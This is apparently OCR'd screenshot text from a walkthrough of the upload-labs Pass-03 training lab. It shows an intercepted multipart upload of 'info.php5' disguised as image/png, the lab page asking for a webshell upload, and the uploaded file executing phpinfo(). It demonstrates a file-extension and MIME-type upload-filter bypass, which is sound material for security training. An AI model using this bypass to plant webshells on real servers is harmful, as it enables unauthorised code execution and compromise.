 Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 10.60.250.239
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.250.239/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------10872804901418867652782952272
Content-Length: 361
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10872804901418867652782952272
Content-Disposition: form-data; name="upload_file"; filename="info.php5"
Content-Type: image/png
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//201811061158201097.php5" width="250px" />
</div>
</li>
phpinfo() - Mozilla Firefox
upload-labs × phpinfo() × +
100% 10.60.250.239/upload-labs//upload//201811061158201097.php5
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)